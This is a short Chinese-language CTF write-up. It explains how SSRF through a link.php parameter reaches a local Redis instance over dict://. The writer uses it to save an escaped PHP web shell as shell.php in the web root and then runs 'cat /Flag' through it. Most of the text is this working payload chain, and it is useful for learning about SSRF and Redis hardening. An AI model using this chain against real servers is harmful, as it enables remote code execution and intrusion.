 联系首页的6_79提示，看来这题是常规的SSRF配合Redis拿Flag。使用dict协议写入redis、使用0
代表当前IP或域名解析等方式即可绕过访问本地限制。尝试反弹或者写私钥，均没有成功应该是权限
过低的原因，于是尝试写webshell，成功写入恶意代码，获取到Flag。
写入恶意代码：（<? 等特殊符号需要转义，不然问号后面会导致截断无法写入）
/link.php?u=dict://0:6379/set:shell:"\x3C\x3Fphp\x20echo`$_GET[x]`\x3B\x3F\x3E"
设置保存路径：
/link.php?u=dict://0:6379/config:set:dir:/var/www/html/
设置保存名字：
/link.php?u=dict://0:6379/config:set:dbfilename:shell.php
保存：
/link.php?u=dict://0:6379/save
成功写入
Load URL http://ctf2.dvpnet.io/shell.php?x=cat /Flag